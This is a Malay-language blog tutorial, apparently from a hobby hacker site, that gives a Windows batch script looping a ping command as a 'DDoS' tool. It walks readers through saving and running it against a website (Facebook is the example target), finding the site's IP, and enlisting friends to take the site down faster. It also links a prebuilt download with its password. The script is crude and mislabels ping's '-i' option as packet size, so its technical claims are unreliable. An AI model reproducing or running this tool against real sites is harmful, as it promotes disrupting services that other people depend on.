Itulah contoh bile kite melakukan ddos ( Distributed-Denial-Of-Service Attack )
dengan menggunakan cmd ( Command Prompt )
Care care untuk buat ddos dengan cmd, boleh tengok bawah lagi eh.
Mule mule, korang copylah code code ni:
@echo off
mode 67,16
title Distributed Denial Of Service
color 0a
cls
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo Let's Ddos. -= Pirate =-
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
echo.
set /p x=Server-Target:
echo.
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
ping %x%
echo ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
Lepas korang copy, paste pule ke notepad.
Dan save sebagai: "Ddos.bat"
Lepas dah siap, "Run" aplikasi yg dibuat tuh.
Kemudian tulis name website yg korang nak ddos.
Contoh: "www.facebook.com"
Kemudian, tulis ip address website tersebut. Macam mane nak tahu ip address sesebuah website tersebut ? Ok, korang ikot step ni.
1) Buka "Start Menu"
2) Buka "Run"
3) Tulis macam ni: ping "www.namewebsite.com" -t
Nanti keluar lah satu lagi tetingkap cmd dan adelah ip address website tersebut. Die tak boleh copy tau, so korang kene tulis satu satu.
*Note: tulis name website tanpe ade character ( " ) tau. So, dia akn jadi macam ni sebagai contoh: ping www.namewebsite.com -t
4) Selesai, yg ade 11 nombor tulah ip address website ok ? Contoh bergambar:
Kembali pade tajuk asal, selepas dah tulis ip address sesebuah website.
Die akn mintak masukan packet yg hendak dihantar.
Untuk packet, korang boleh tulis "100" atau pun "1000", kalau berani "10000"
Die tak boleh banyak sangat, nanti jadi blue screen.
Then nanti ade tulis, server attack. Tu bermaksud yg korang tengah ddos website tersebut.
Ddos ni die kene buat ramai ramai, maksud admin, ajak lah kawan kawan buat sekali. Baru cepat down. And, macam mane nak check dah down ke belom sesebuah website tuh ?
Korang boleh check website tuh dekat pautan sebelah ni > Down Server Check
Korang boleh check website tuh dekat pautan sebelah ni > Down Server Check
Ape yang korang kene buat adelah tulis name website je. Pastu nanti die tulislah.
Kalau malas sangat nak copy paste code dekat atas, korang boleh download yg admin dah buatkan ni. Bagaimane dengan sizenya ? Besar sangat ke ? Erm. Kecik sangat. Hanya 702 byte. Jangan ragu ragu, takde virus pun -.-
Download: Mediafire
Password Mediafire : budaklanun
Care ddos berfungsi :
Virus Scan Result :
Homepage Of Result, Sini
- Sebenarnya, ddos ni juge bukan sebahagia dari hacking. Tak bermaksud, dapat jee buat ddos ni, korang nak gelar diri korang ni hacker.